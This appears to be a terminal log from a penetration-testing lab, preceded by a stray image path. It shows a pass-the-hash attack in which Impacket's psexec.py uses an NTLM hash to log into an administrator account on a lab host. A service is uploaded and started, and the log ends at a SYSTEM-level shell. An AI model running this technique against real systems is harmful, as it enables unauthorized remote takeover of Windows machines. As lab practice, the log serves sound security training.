 root@ip-10-10-1-0:~/share# python3.9 /opt/impacket/examples/psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:8
f81ee5558e2d1205a84d07b0e3b34f5 administrator@10.10.124.133
Impacket v0.10.1.dev1+20220606.123812.ac35841f - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.124.133.....
[*] Found writable share ADMIN$
[*] Uploading file MVRXOPbp.exe
[*] Opening SVCManager on 10.10.124.133.....
[*] Creating service gYoq on 10.10.124.133.....
[*] Starting service gYoq.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>